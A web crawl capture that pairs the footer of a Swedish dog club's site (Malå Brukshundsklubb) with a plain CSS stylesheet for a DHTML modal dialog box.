2026 &copy; Malå Brukshundsklubb


<!--
	Uppdaterad
 2026-01-02 | 

Totalt 33210 besökare-->
<br>





		
	
			
	
	

 	 

</font></td>
  </tr>
</table>
</td>
  </tr>
</table>































































 


 






































--- FILE ---
content_type: text/css
request_url: http://mbk.hundsida.se/dhtml/modal-message.css
body_size: 469
content:
/************************************************************************************************************
*	DHTML modal dialog box	(CSS for the DHTMLSuite_modalMessage class)
*
*	Created:						August, 26th, 2006
*	@class Purpose of class:		Display a modal dialog box on the screen.
*			
*	Css files used by this script:	modal-message.css
*
* 	Update log:
*
************************************************************************************************************/

.modalDialog_transparentDivs{	
	filter:alpha(opacity=60);	/* Transparency */
	opacity:0.8;	/* Transparency */
	background-color:#000000;
	z-index:1;
	position:absolute; /* Always needed	*/
}
.modalDialog_contentDiv{
border-radius: 10px;
	padding:2px;
	z-index:100;/* Always needed	*/
	position:absolute;	/* Always needed	*/
background-color:#FFF;
/*border:1px solid #999999;	
	 White background color for the message */
}
.modalDialog_contentDiv_shadow{
	z-index:90;/* Always needed	- to make it appear below the message */
	position:absolute;	/* Always needed	*/
	background-color:#555;
	filter:alpha(opacity=30);	/* Transparency */
	opacity:0.3;	/* Transparency */	
}